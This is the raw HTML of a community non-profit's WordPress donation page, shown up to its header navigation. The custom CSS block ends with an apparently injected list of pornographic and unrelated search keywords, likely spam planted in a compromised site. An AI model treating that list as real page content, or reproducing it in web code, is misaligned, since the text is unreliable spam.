

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joyceocommunity.org/donation/
body_size: 13732
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://joyceocommunity.org/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Donation &#8211; Joyce O Non-profit Organisation (Community)</title>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1501490752055{padding-top: 55px !important;padding-bottom: 55px !important;}.vc_custom_1634855477014{background-color: #219dda !important;}.vc_custom_1633684940366{margin-top: 0px !important;}.vc_custom_1612984517927{background-image: url(https://joyceocommunity.org/wp-content/uploads/2018/03/couter2.png?id=1047) !important;}.vc_custom_1612984547173{background: #afafaf url(https://joyceocommunity.org/wp-content/uploads/2017/06/bg-event.png?id=375) !important;}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Joyce O Non-profit Organisation (Community) &raquo; Feed" href="https://joyceocommunity.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joyce O Non-profit Organisation (Community) &raquo; Comments Feed" href="https://joyceocommunity.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Joyce O Non-profit Organisation (Community) &raquo; iCal Feed" href="https://joyceocommunity.org/ministry-events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joyceocommunity.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=85044a843e08a4051a230da59b9d6206"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://joyceocommunity.org/wp-includes/css/dashicons.min.css?ver=85044a843e08a4051a230da59b9d6206' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://joyceocommunity.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://joyceocommunity.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='alone-style-css' href='https://joyceocommunity.org/wp-content/themes/alone/style.css?ver=85044a843e08a4051a230da59b9d6206' type='text/css' media='all' />
<link rel='stylesheet' id='alone-child-style-css' href='https://joyceocommunity.org/wp-content/themes/alone-child/style.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='https://joyceocommunity.org/wp-content/plugins/unyson/framework/extensions/breadcrumbs/static/css/style.css?ver=85044a843e08a4051a230da59b9d6206' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://joyceocommunity.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CMontserrat%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//joyceocommunity.org/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//joyceocommunity.org/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//joyceocommunity.org/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.5.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://joyceocommunity.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://joyceocommunity.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/bootstrap/css/bootstrap.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/fonts/ionicons/css/ionicons.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightGallery-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/lightGallery/css/lightgallery.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/owl.carousel/assets/owl.carousel.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/sweetalert/dist/sweetalert.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/css/animate.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-theme-style-css' href='https://joyceocommunity.org/wp-content/themes/alone-child/style.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='alone-local-font-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/fonts/local-font.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='alone-theme-style-css' href='https://joyceocommunity.org/wp-content/themes/alone/assets/css/alone.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-googleFonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CLato%3A100%7CNTR%3Aregular%7CQuattrocento+Sans%3Aregular&#038;subset=latin&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://joyceocommunity.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/joyceocommunity.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDOkqN917F-V3B3BdilLSiO8AgmBy4sZaU&amp;ver=6.5.7" id="google-map-api-js"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
/* ]]> */
</script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/jquery-countdown/jquery.plugin.min.js?ver=7.0" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/jquery-countdown/jquery.countdown.min.js?ver=7.0" id="jquery-countdown-js"></script>
<link rel="https://api.w.org/" href="https://joyceocommunity.org/wp-json/" /><link rel="alternate" type="application/json" href="https://joyceocommunity.org/wp-json/wp/v2/pages/1999" /><link rel="canonical" href="https://joyceocommunity.org/donation/" />
<link rel="alternate" type="application/json+oembed" href="https://joyceocommunity.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoyceocommunity.org%2Fdonation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://joyceocommunity.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoyceocommunity.org%2Fdonation%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://joyceocommunity.org"><link rel="alternate" href="https://joyceocommunity.org/wp-json/tribe/events/v1/" />		<!-- Chrome, Firefox OS and Opera -->
		<meta name="theme-color" content="#8d33a4">
		<!-- Windows Phone -->
		<meta name="msapplication-navbutton-color" content="#8d33a4">
		<!-- iOS Safari -->
		<meta name="apple-mobile-web-app-status-bar-style" content="#8d33a4">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.5.4" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-2.png" sizes="32x32" />
<link rel="icon" href="https://joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-2.png" />
<meta name="msapplication-TileImage" content="https://joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-2.png" />
		<style type="text/css" id="wp-custom-css">
			.bt-header.header-1 .bt-header-main .bt-nav-wrap .bt-site-navigation > ul.bt-nav-menu li.menu-item ul.sub-menu li.menu-item a, .bt-header.header-2 .bt-header-main .bt-nav-wrap .bt-site-navigation > ul.bt-nav-menu li.menu-item ul.sub-menu li.menu-item a, .bt-header.header-3 .bt-header-main .bt-nav-wrap .bt-site-navigation > ul.bt-nav-menu li.menu-item ul.sub-menu li.menu-item a, .bt-header-mobi.header-mobi .bt-header-mobi-main .bt-nav-wrap .bt-site-navigation > ul.bt-nav-menu li.menu-item ul.sub-menu li.menu-item a {
    color: #fff!important;
}

.list li::before {
  content: "\2022";
  color: black;
  font-weight: bold;
  display: inline-block; 
  width: 1em;
  margin-left: -1em;
}
.bt-pink-b strong {
    color: #e4693f !important;
    font-weight: 700;
}

.bt-pink strong {
    color: #e4693f !important;
    font-weight: 400;
}

h2, .h2 {
    font-size: 25px;
}

h3, .h3 {
    font-size: 20px;
}

body::-webkit-scrollbar {
  width: 1em;
}
 
body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
 
body::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/* HIDING DONATION LABEL IN TESTIMONIAL */

#page .wpb_theme_custom_element.wpb_base_testimonial .owl-carousel.testimonial .owl-item .item.layout-style-1 .item-inner .info-donated .info-personal .personal-donated {
    display: none;
}

/* description on Board of Directors */

.bt-image-box-element.default .bt-content .bt-desc > p {
    color: #f0f0f0;
}


.mob-menu-logo-holder{
	background: #ffffffe8 !important;
}

.vc_custom_1615465152441, .vc_custom_1615465152441 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
    border-radius: 10px !important;
    background-color: rgb(124 125 125 / 80%) !important;
} {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
    border-radius: 10px !important;
    background-color: rgb(124 125 125 / 80%) !important;
}

body {
    font-family: "Roboto",Arial,Helvetica,sans-serif !important;
    font-weight: 500 !important;
    line-height: 1.5em !important;
}

p, li {
	color: #636363;
	text-align: justify;
	font-family: "Roboto", Raleway;
	font-weight:400;
	font-style:normal
}

/* For event page  */
.bt-section-space{
    padding-bottom: 0px !important;
}

.bt-sidebar {
    
    display: none !important;
}

/* PDF render*/
.pdfemb-pagescontainer.scrollbar-none.grab-to-pan-grab {
    height: 600px !important;
}

/* Video on Food distribution page */

.wp-video {
    max-width: 100%;
    height: 850px;
}

/* Mobile */
@media (max-width: 600px)
{
	.alignleft {
    float: none;
	}
	
	
}

/* Tablets */
@media (max-width: 991px){
	.bt-sidebar {
			clear: both;
			margin-top: 30px;
			display: none !important;
	}
	
	.hide-block-on-mobile{
		    height: 0px !important;
	}
	
	#page .wpcf7-form {
    margin-bottom: 20px;
    margin-right: 10px;
}
	
	.wpcf7-form .ct-email, .wpcf7-form .ct-name {
    width: 100%;
    /* float: right; */
} {
    width: 100%;
    /* float: right; */
} {
    width: 100%;
}
	
	.vc_custom_1616512196783 {
    background-size: contain !important;
}
	
	.vc_custom_1617118694747 {
    background-size: contain !important;
}
	.vc_section.vc_row-o-full-height {
    min-height: 30.375vh !important;
}
}


section.bt-default-page.bt-main-row.bt-section-space.section-space-nosidebar-right {
    padding-top: 0;
}

.vc_row.wpb_row.vc_row-fluid {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

dt.tribe-events-start-date-label, abbr.tribe-events-abbr.tribe-events-start-date.published.dtstart, dt.tribe-events-start-time-label, .tribe-events-abbr.tribe-events-start-time.published.dtstart, dt.tribe-events-start-datetime-label, abbr.tribe-events-abbr.tribe-events-start-datetime.updated.published.dtstart, abbr.tribe-events-abbr.tribe-events-start-datetime.updated.published.dtstart, abbr.tribe-events-abbr.tribe-events-end-datetime.dtend, dt.tribe-events-end-datetime-label {
    display: none;
}

/* donation pop up */
.swal2-popup.swal2-modal {
    width: 500px;
}

#page .wpb_theme_custom_element.wpb_featured_box .vc-custom-inner-wrap .featured-box-alignment .entry-box-wrap .featured-box-text {
    font-weight: 500 !important;
	color: #000 !important;
}

/* Board of directors  */
.bt-image-box-element.default .bt-content {
    padding: 10px 20px;
}

.text-black{
	color: #000;
}play youtube,
xnxx,
xhamster,
xvideos,
porn,
xnxx,
Phim sex,
tiktok download,
mp3 download,
Free Music,
As panteras,
Ronaldo Vs Messi World Cup Stats,
phim séx,
sex,
Jav hd,
Flames C Maple Leafs,
gozando,
What Is Threshold Amount,
buceta,
mbbg,
phim xnxx,
porn videos,
phim xnxx,
American porn,
Tsx Index Today Chart,
Nfib V Sebelius,
Amazon Military,
Ross Island Cafe,
jav,
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-1999 theme-alone woocommerce-no-js tribe-no-js bt-full wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="page" class="site">
	<header class="bt-header-mobi header-mobi bt-logo-no-retina fw-menu-position-right fw-no-absolute-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<!-- Header top bar -->
		<!-- Header main menu -->
	<div class="bt-header-mobi-main">
		<div class="container">
			<div class="bt-container-logo bt-vertical-align-middle">
							<div class="fw-wrap-logo">
				
												<a href="https://joyceocommunity.org/" class="fw-site-logo">
								<img src="//joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-1.png" alt="Joyce O Non-profit Organisation (Community)" class="main-logo"/>
								<img src="//joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-1.png" alt="" class="sticky-logo">							</a>
						
							</div>
						</div><!--
			--><div class="bt-container-menu bt-vertical-align-middle">
				<div class="bt-nav-wrap" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
					<nav id="bt-menu-mobi-menu" class="bt-site-navigation mobi-menu-navigation"><ul id="menu-main-menu" class="bt-nav-menu"><li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1457 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/" ><span>Home</span></a></li>
<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2072 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/about-us/" ><span>About Us</span></a>
<ul class="sub-menu" style="">
	<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494" style=""><a href="https://joyceocommunity.org/about-us/" ><span>About Us</span></a></li>
	<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071" style=""><a href="https://joyceocommunity.org/about-us/about-founder/" ><span>About the Founder</span></a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210" style=""><a href="https://joyceocommunity.org/she-conference/" ><span>SHE Conference</span></a></li>
	<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106" style=""><a href="https://joyceocommunity.org/volunteer/" ><span>Volunteer</span></a></li>
	<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073 menu-item-custom-type-" style=""><a href="https://joyceocommunity.org/awards/" ><span>Awards</span></a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074 menu-item-custom-type-" style=""><a href="https://joyceocommunity.org/events/" ><span>Events</span></a></li>
	<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752 menu-item-custom-type-" style=""><a href="https://joyceocommunity.org/gallery/" ><span>Gallery</span></a></li>
</ul>
</li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1999 current_page_item menu-item-2129 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/donation/" ><span>Donate</span></a></li>
<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2134 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/contact/" ><span>Contact</span></a></li>
</ul></nav>				</div>
			</div>
		</div>
	</div>
</header>
	<header class="bt-header header-1  bt-header-full-content fw-menu-position-right bt-logo-no-retina" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<!-- Header top bar -->
	
	<!-- Header main menu -->
	<div class="bt-header-main">
		<div class="bt-header-container fw-no-absolute-header fw-sticky-header">
			<div class="container-fluid">
				<div class="bt-container-logo bt-vertical-align-middle">
								<div class="fw-wrap-logo">
				
												<a href="https://joyceocommunity.org/" class="fw-site-logo">
								<img src="//joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-1.png" alt="Joyce O Non-profit Organisation (Community)" class="main-logo"/>
								<img src="//joyceocommunity.org/wp-content/uploads/2021/02/Nav-Logo-1.png" alt="" class="sticky-logo">							</a>
						
							</div>
							</div><!--
				--><div class="bt-container-menu bt-vertical-align-middle">
					<div class="bt-nav-wrap" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
						<nav id="bt-menu-primary" class="bt-site-navigation primary-navigation"><ul id="menu-main-menu-1" class="bt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1457 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/" ><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2072 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/about-us/" ><span>About Us</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494" style=""><a href="https://joyceocommunity.org/about-us/" ><span>About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071" style=""><a href="https://joyceocommunity.org/about-us/about-founder/" ><span>About the Founder</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210" style=""><a href="https://joyceocommunity.org/she-conference/" ><span>SHE Conference</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106" style=""><a href="https://joyceocommunity.org/volunteer/" ><span>Volunteer</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073 menu-item-custom-type-" style=""><a href="https://joyceocommunity.org/awards/" ><span>Awards</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074 menu-item-custom-type-" style=""><a href="https://joyceocommunity.org/events/" ><span>Events</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752 menu-item-custom-type-" style=""><a href="https://joyceocommunity.org/gallery/" ><span>Gallery</span></a></li>
</ul>
</li>
